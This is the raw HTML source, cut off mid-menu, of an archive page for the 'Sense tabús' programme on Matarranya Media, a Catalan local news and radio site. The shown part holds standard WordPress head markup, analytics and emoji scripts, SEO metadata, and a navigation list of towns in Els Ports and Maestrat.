

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matarranya.media/programes/sense-tabus/pagina/2/
body_size: 25288
content:
<!doctype html>

<html lang="ca">

    <head>

        <script>

            function GetIEVersion()
            {
                var sAgent = window.navigator.userAgent;
                var Idx = sAgent.indexOf('MSIE');

                if (Idx > 0) 
                {
                    // Is Internet Explorer less than version 11
                    return parseInt(sAgent.substring(Idx+ 5, sAgent.indexOf('.', Idx)));
                }
                else if (!!navigator.userAgent.match(/Trident\/7\./))
                {
                    // Is Internet Explorer 11
                    return 11;
                }
                else
                {
                    // It is not Internet Explorer
                    return 0;
                }
            }

            if (GetIEVersion() > 0 && GetIEVersion() <= 11)
            {
                console.log( 'Internet Explorer ' + GetIEVersion() );
                window.location.href = '/errors/ie.html';
            }        
            else
            {
                console.log('This browser is not Internet Explorer. Great!');
            }        

        </script>

        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="theme-color" content="#181818">
		<meta name="norton-safeweb-site-verification" content="1qmk7hy69at783c5xxdm6d4js0l6xx2wug5hpu1mbmaczex2z3r5x7ofk6xo5k1kalhfueuaft7vexjoxfmrgqgn0xt16qls1evc6e32m2fzm1thwtnczzcq2qk9vkeq">

        <title>Programes de Ràdio Matarranya | Sense tabús | Pàgina 2 de 4 | Matarranya Media</title>

        <link rel="icon" type="image/x-icon" href="https://matarranya.media/favicon.ico?refresh=always">
        <link rel="icon" sizes="192x192" href="https://matarranya.media/images/icon-192x192.png?refresh=always">
        <link rel="apple-touch-icon-precomposed" href="https://matarranya.media/images/icon-180x180.png?refresh=always">

        <!-- SCRIPTS HEAD -->

<!-- UA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155190099-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-155190099-1');
</script>

<!-- GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-56PVWNXVB6"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-56PVWNXVB6');
</script>

<!-- / SCRIPTS HEAD -->        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://matarranya.media/programes/sense-tabus/pagina/2/" />
	<link rel="prev" href="https://matarranya.media/programes/sense-tabus/" />
	<link rel="next" href="https://matarranya.media/programes/sense-tabus/pagina/3/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Programes de Ràdio Matarranya | Sense tabús | Pàgina 2 de 4 | Matarranya Media" />
	<meta property="og:description" content="&#8216;Sense tabús&#8217; és la secció més desvergonyida de Ràdio Matarranya (107.7 fm). S&#8217;emet tots els divendres i tracta temes molt variats: des de sexualitat a la meditació, passant per la psicologia o diferents estils de vida. Sempre, sense pèls a la llengua." />
	<meta property="og:url" content="https://matarranya.media/programes/sense-tabus/" />
	<meta property="og:site_name" content="Matarranya Media" />
	<meta property="og:image" content="https://matarranya.media/wp-content/uploads/logo-social-matarranya-media-yoast-1200x800-white.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RadioMatarranya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://matarranya.media/programes/sense-tabus/","url":"https://matarranya.media/programes/sense-tabus/pagina/2/","name":"Programes de Ràdio Matarranya | Sense tabús | Pàgina 2 de 4 | Matarranya Media","isPartOf":{"@id":"https://matarranya.media/#website"},"breadcrumb":{"@id":"https://matarranya.media/programes/sense-tabus/pagina/2/#breadcrumb"},"inLanguage":"ca"},{"@type":"BreadcrumbList","@id":"https://matarranya.media/programes/sense-tabus/pagina/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://matarranya.media/"},{"@type":"ListItem","position":2,"name":"Sense tabús"}]},{"@type":"WebSite","@id":"https://matarranya.media/#website","url":"https://matarranya.media/","name":"Matarranya Media","description":"El diari digital de referència de la comarca del Matarranya","publisher":{"@id":"https://matarranya.media/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://matarranya.media/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://matarranya.media/#organization","name":"Matarranya Media","url":"https://matarranya.media/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://matarranya.media/#/schema/logo/image/","url":"https://matarranya.media/wp-content/uploads/logo-social-matarranya-media-yoast-1200x800-white.png","contentUrl":"https://matarranya.media/wp-content/uploads/logo-social-matarranya-media-yoast-1200x800-white.png","width":1200,"height":800,"caption":"Matarranya Media"},"image":{"@id":"https://matarranya.media/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ràdio-Matarranya-124752077537916","https://x.com/RadioMatarranya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Canal Matarranya Media &raquo; Sense tabús Programa" href="https://matarranya.media/programes/sense-tabus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matarranya.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- matarranya.media is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="freet-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://matarranya.media/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-css-css' href='https://matarranya.media/wp-content/themes/mm-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://matarranya.media/wp-content/themes/mm-theme/scripts/vendor-min.js?ver=6.8.3" id="scripts-vendor-js"></script>
<script type="text/javascript" src="https://matarranya.media/wp-content/themes/mm-theme/scripts/main.js?ver=6.8.3" id="scripts-main-js"></script>
<link rel="https://api.w.org/" href="https://matarranya.media/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matarranya.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
                                        
        
        
                                        
            
    </head>

    <body class="archive paged tax-programa term-sense-tabus term-424 paged-2 wp-theme-mm-theme desktop chrome unknown aa-prefix-freet-">

        
        <!-- PRELOADER -->

        <div id="preloader">
            <div id="status"></div>
        </div>        

        <!-- MENÚ HAMBURGUESA -->

        <nav class="c-hamburguer-menu__nav">

            <!-- Botón cerrar -->

            <div class="close-menu">
                <div class="c-hamburguer-menu__icon is-opened">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <!-- Columnas menú -->

            <div class="container-fluid h-100 p-0">
                <div class="row h-100 no-gutters modal-menu-ontainer">

                    <!-- Columna 1 -->

                    <!-- IDEL <div class="c-hamburguer-menu__nav-col-1 col-lg-4 d-flex flex-column justify-content-between"> -->
                    <div class="c-hamburguer-menu__nav-col-1 col-lg-6 d-flex flex-column justify-content-between">

                        <div>
                            <h6 class="section-title">Notícies per poble</h6>
                            <hr>
                        </div>

                        <!-- Submenú Els Ports 

                        <div>

                            <div class="menu-menu-els-ports-container"><ul class="list-inline"><li id="menu-item-175" class="comarca menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-175"><a href="https://matarranya.media/comarques-i-pobles/els-ports/">Els Ports</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-176"><a href="https://matarranya.media/comarques-i-pobles/ares-del-maestrat/">Ares del Maestrat</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-177"><a href="https://matarranya.media/comarques-i-pobles/castell-de-cabres/">Castell de Cabres</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-178"><a href="https://matarranya.media/comarques-i-pobles/castellfort/">Castellfort</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-179"><a href="https://matarranya.media/comarques-i-pobles/cinctorres/">Cinctorres</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-180"><a href="https://matarranya.media/comarques-i-pobles/forcall/">Forcall</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-181"><a href="https://matarranya.media/comarques-i-pobles/herbers/">Herbers</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-182"><a href="https://matarranya.media/comarques-i-pobles/la-mata/">La Mata</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-183"><a href="https://matarranya.media/comarques-i-pobles/morella/">Morella</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-184"><a href="https://matarranya.media/comarques-i-pobles/olocau-del-rei/">Olocau del Rei</a></li>
<li id="menu-item-3691" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-3691"><a href="https://matarranya.media/comarques-i-pobles/ortells/">Ortells</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-185"><a href="https://matarranya.media/comarques-i-pobles/palanques/">Palanques</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-186"><a href="https://matarranya.media/comarques-i-pobles/la-pobla-de-benifassa/">La Pobla de Benifassà</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-3689"><a href="https://matarranya.media/comarques-i-pobles/la-pobleta/">La Pobleta</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-187"><a href="https://matarranya.media/comarques-i-pobles/portell/">Portell</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-188"><a href="https://matarranya.media/comarques-i-pobles/sorita/">Sorita</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-189"><a href="https://matarranya.media/comarques-i-pobles/todolella/">Todolella</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-190"><a href="https://matarranya.media/comarques-i-pobles/vallibona/">Vallibona</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-191"><a href="https://matarranya.media/comarques-i-pobles/veins/">Veïns</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-192"><a href="https://matarranya.media/comarques-i-pobles/vilafranca/">Vilafranca</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-193"><a href="https://matarranya.media/comarques-i-pobles/villores/">Villores</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-3690"><a href="https://matarranya.media/comarques-i-pobles/xiva/">Xiva</a></li>
</ul></div>
                        </div>

                        <hr>

                        -->

                        <!-- Submenú Maestrat 

                        <div>

                            <div class="menu-menu-maestrat-container"><ul class="list-inline"><li id="menu-item-194" class="comarca menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-194"><a href="https://matarranya.media/comarques-i-pobles/maestrat/">Maestrat</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-195"><a href="https://matarranya.media/comarques-i-pobles/albocasser/">Albocàsser</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-3695"><a href="https://matarranya.media/comarques-i-pobles/alcala-de-xivert/">Alcalà de Xivert</a></li>
<li id="menu-item-3696" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-3696"><a href="https://matarranya.media/comarques-i-pobles/alcossebre/">Alcossebre</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-196"><a href="https://matarranya.media/comarques-i-pobles/benassal/">Benassal</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-389"><a href="https://matarranya.media/comarques-i-pobles/benicarlo/">Benicarló</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-396"><a href="https://matarranya.media/comarques-i-pobles/calig/">Càlig</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-397"><a href="https://matarranya.media/comarques-i-pobles/canet-lo-roig/">Canet lo Roig</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-197"><a href="https://matarranya.media/comarques-i-pobles/cati/">Catí</a></li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-398"><a href="https://matarranya.media/comarques-i-pobles/cervera-del-maestre/">Cervera del Maestre</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-comarca menu-item-198"><a href="https://matarranya.media/comarques-i-pobles/culla/">Culla</a></li>
